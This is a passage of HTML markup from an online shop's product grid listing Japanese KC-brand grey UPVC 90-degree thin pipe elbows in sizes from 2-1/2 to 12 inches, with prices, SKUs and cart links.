				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac2-1-2kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" data-id="8494" data-added-text="產品比較">
					產品比較				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>關閉</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac2-1-2kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/">日本2-1/2&#8243;KC牌UPVC灰色90°薄曲尺</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.0</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					日本製造				</div>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://yukeetrading.com/%e9%a1%98%e6%9c%9b%e6%b8%85%e5%96%ae/" data-key="37d82c937c" data-product-id="8494" data-added-text="Browse Wishlist">加入願望清單</a>
			</div>
		</div>
				<div class="woodmart-add-btn"><a href="?add-to-cart=8494" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8494" data-product_sku="KCDVDL65" aria-label="將「日本2-1/2&quot;KC牌UPVC灰色90°薄曲尺」加入購物車" rel="nofollow"><span>加入購物車</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac2-1-2kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" 
					class="open-quick-view quick-view-button"
					data-id="8494">Quick View</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	

									
					
					<div class="product-grid-item product product-no-swatches woodmart-hover-base  col-md-3 col-sm-4 col-6 last  type-product post-8495 status-publish last instock product_cat-kcupvc90 has-post-thumbnail purchasable product-type-simple" data-loop="4" data-id="8495">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac3kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" class="product-image-link">
			<img width="300" height="300" src="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL75A-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL75A-300x300.png 300w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL75A-150x150.png 150w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL75A-600x600.png 600w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL75A-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
					<div class="hover-img">
				<a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac3kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/">
					<img width="300" height="300" src="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL75B-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL75B-300x300.png 300w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL75B-150x150.png 150w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL75B-600x600.png 600w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL75B-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac3kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" data-id="8495" data-added-text="產品比較">
					產品比較				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>關閉</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac3kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/">日本3&#8243;KC牌UPVC灰色90°薄曲尺</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.0</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					日本製造				</div>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://yukeetrading.com/%e9%a1%98%e6%9c%9b%e6%b8%85%e5%96%ae/" data-key="37d82c937c" data-product-id="8495" data-added-text="Browse Wishlist">加入願望清單</a>
			</div>
		</div>
				<div class="woodmart-add-btn"><a href="?add-to-cart=8495" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8495" data-product_sku="KCDVDL75" aria-label="將「日本3&quot;KC牌UPVC灰色90°薄曲尺」加入購物車" rel="nofollow"><span>加入購物車</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac3kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" 
					class="open-quick-view quick-view-button"
					data-id="8495">Quick View</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	

									
					
					<div class="product-grid-item product product-no-swatches woodmart-hover-base  col-md-3 col-sm-4 col-6 first  type-product post-8496 status-publish first instock product_cat-kcupvc90 has-post-thumbnail purchasable product-type-simple" data-loop="5" data-id="8496">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac4kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" class="product-image-link">
			<img width="300" height="300" src="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL100A-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL100A-300x300.png 300w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL100A-150x150.png 150w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL100A-600x600.png 600w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL100A-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
					<div class="hover-img">
				<a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac4kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/">
					<img width="300" height="300" src="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL100B-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL100B-300x300.png 300w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL100B-150x150.png 150w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL100B-600x600.png 600w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL100B-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac4kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" data-id="8496" data-added-text="產品比較">
					產品比較				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>關閉</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac4kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/">日本4&#8243;KC牌UPVC灰色90°薄曲尺</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.0</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					日本製造				</div>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://yukeetrading.com/%e9%a1%98%e6%9c%9b%e6%b8%85%e5%96%ae/" data-key="37d82c937c" data-product-id="8496" data-added-text="Browse Wishlist">加入願望清單</a>
			</div>
		</div>
				<div class="woodmart-add-btn"><a href="?add-to-cart=8496" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8496" data-product_sku="KCDVDL100" aria-label="將「日本4&quot;KC牌UPVC灰色90°薄曲尺」加入購物車" rel="nofollow"><span>加入購物車</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac4kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" 
					class="open-quick-view quick-view-button"
					data-id="8496">Quick View</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	

									
					
					<div class="product-grid-item product product-no-swatches woodmart-hover-base  col-md-3 col-sm-4 col-6 type-product post-8497 status-publish instock product_cat-kcupvc90 has-post-thumbnail purchasable product-type-simple" data-loop="6" data-id="8497">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac5kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" class="product-image-link">
			<img width="300" height="300" src="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL125A-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL125A-300x300.png 300w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL125A-150x150.png 150w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL125A-600x600.png 600w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL125A-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
					<div class="hover-img">
				<a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac5kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/">
					<img width="300" height="300" src="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL125B-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL125B-300x300.png 300w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL125B-150x150.png 150w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL125B-600x600.png 600w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL125B-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac5kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" data-id="8497" data-added-text="產品比較">
					產品比較				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>關閉</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac5kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/">日本5&#8243;KC牌UPVC灰色90°薄曲尺</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>83.0</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					日本製造				</div>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://yukeetrading.com/%e9%a1%98%e6%9c%9b%e6%b8%85%e5%96%ae/" data-key="37d82c937c" data-product-id="8497" data-added-text="Browse Wishlist">加入願望清單</a>
			</div>
		</div>
				<div class="woodmart-add-btn"><a href="?add-to-cart=8497" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8497" data-product_sku="KCDVDL125" aria-label="將「日本5&quot;KC牌UPVC灰色90°薄曲尺」加入購物車" rel="nofollow"><span>加入購物車</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac5kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" 
					class="open-quick-view quick-view-button"
					data-id="8497">Quick View</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	

									
					
					<div class="product-grid-item product product-no-swatches woodmart-hover-base  col-md-3 col-sm-4 col-6 type-product post-8498 status-publish instock product_cat-kcupvc90 has-post-thumbnail purchasable product-type-simple" data-loop="7" data-id="8498">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac6kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" class="product-image-link">
			<img width="300" height="300" src="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL150A-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL150A-300x300.png 300w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL150A-150x150.png 150w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL150A-600x600.png 600w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL150A-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
					<div class="hover-img">
				<a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac6kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/">
					<img width="300" height="300" src="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL150B-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL150B-300x300.png 300w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL150B-150x150.png 150w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL150B-600x600.png 600w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL150B-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac6kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" data-id="8498" data-added-text="產品比較">
					產品比較				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>關閉</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac6kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/">日本6&#8243;KC牌UPVC灰色90°薄曲尺</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>156.0</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					日本製造				</div>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://yukeetrading.com/%e9%a1%98%e6%9c%9b%e6%b8%85%e5%96%ae/" data-key="37d82c937c" data-product-id="8498" data-added-text="Browse Wishlist">加入願望清單</a>
			</div>
		</div>
				<div class="woodmart-add-btn"><a href="?add-to-cart=8498" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8498" data-product_sku="KCDVDL150" aria-label="將「日本6&quot;KC牌UPVC灰色90°薄曲尺」加入購物車" rel="nofollow"><span>加入購物車</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac6kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" 
					class="open-quick-view quick-view-button"
					data-id="8498">Quick View</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	

									
					
					<div class="product-grid-item product product-no-swatches woodmart-hover-base  col-md-3 col-sm-4 col-6 last  type-product post-8499 status-publish last instock product_cat-kcupvc90 has-post-thumbnail purchasable product-type-simple" data-loop="8" data-id="8499">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac8kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" class="product-image-link">
			<img width="300" height="300" src="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL200A-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL200A-300x300.png 300w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL200A-150x150.png 150w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL200A-600x600.png 600w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL200A-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
					<div class="hover-img">
				<a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac8kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/">
					<img width="300" height="300" src="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL200B-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL200B-300x300.png 300w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL200B-150x150.png 150w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL200B-600x600.png 600w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL200B-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac8kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" data-id="8499" data-added-text="產品比較">
					產品比較				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>關閉</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac8kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/">日本8&#8243;KC牌UPVC灰色90°薄曲尺</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>250.0</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					日本製造				</div>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://yukeetrading.com/%e9%a1%98%e6%9c%9b%e6%b8%85%e5%96%ae/" data-key="37d82c937c" data-product-id="8499" data-added-text="Browse Wishlist">加入願望清單</a>
			</div>
		</div>
				<div class="woodmart-add-btn"><a href="?add-to-cart=8499" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8499" data-product_sku="KCDVDL200" aria-label="將「日本8&quot;KC牌UPVC灰色90°薄曲尺」加入購物車" rel="nofollow"><span>加入購物車</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac8kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" 
					class="open-quick-view quick-view-button"
					data-id="8499">Quick View</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	

									
					
					<div class="product-grid-item product product-no-swatches woodmart-hover-base  col-md-3 col-sm-4 col-6 first  type-product post-8500 status-publish first instock product_cat-kcupvc90 has-post-thumbnail purchasable product-type-simple" data-loop="9" data-id="8500">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac10kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" class="product-image-link">
			<img width="300" height="300" src="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL250A-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL250A-300x300.png 300w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL250A-150x150.png 150w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL250A-600x600.png 600w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL250A-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
					<div class="hover-img">
				<a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac10kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/">
					<img width="300" height="300" src="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL250B-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL250B-300x300.png 300w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL250B-150x150.png 150w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL250B-600x600.png 600w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL250B-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac10kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" data-id="8500" data-added-text="產品比較">
					產品比較				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>關閉</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac10kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/">日本10&#8243;KC牌UPVC灰色90°薄曲尺</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>520.0</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					日本製造				</div>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://yukeetrading.com/%e9%a1%98%e6%9c%9b%e6%b8%85%e5%96%ae/" data-key="37d82c937c" data-product-id="8500" data-added-text="Browse Wishlist">加入願望清單</a>
			</div>
		</div>
				<div class="woodmart-add-btn"><a href="?add-to-cart=8500" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8500" data-product_sku="KCDVDL250" aria-label="將「日本10&quot;KC牌UPVC灰色90°薄曲尺」加入購物車" rel="nofollow"><span>加入購物車</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac10kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" 
					class="open-quick-view quick-view-button"
					data-id="8500">Quick View</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	

									
					
					<div class="product-grid-item product product-no-swatches woodmart-hover-base  col-md-3 col-sm-4 col-6 type-product post-8501 status-publish instock product_cat-kcupvc90 has-post-thumbnail purchasable product-type-simple" data-loop="10" data-id="8501">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac12kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" class="product-image-link">
			<img width="300" height="300" src="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL300A-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL300A-300x300.png 300w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL300A-150x150.png 150w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL300A-600x600.png 600w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL300A-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
					<div class="hover-img">
				<a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac12kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/">
					<img width="300" height="300" src="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL300B-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL300B-300x300.png 300w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL300B-150x150.png 150w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL300B-600x600.png 600w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL300B-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
